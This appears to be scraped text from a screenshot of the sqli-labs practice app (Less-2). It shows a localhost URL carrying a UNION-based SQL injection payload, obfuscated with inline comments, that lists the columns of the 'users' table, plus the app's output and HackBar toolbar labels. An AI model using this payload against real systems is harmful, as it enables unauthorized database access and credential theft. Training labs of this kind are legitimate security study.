 http://localhost/Less-2/?id=-1 union/*/!++/*/select 1,2,group_concat(column_name) from/*!--+!/*%0Ainformation_schema.columns*/ where table_schema='security' and/*//*/table_name='users'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password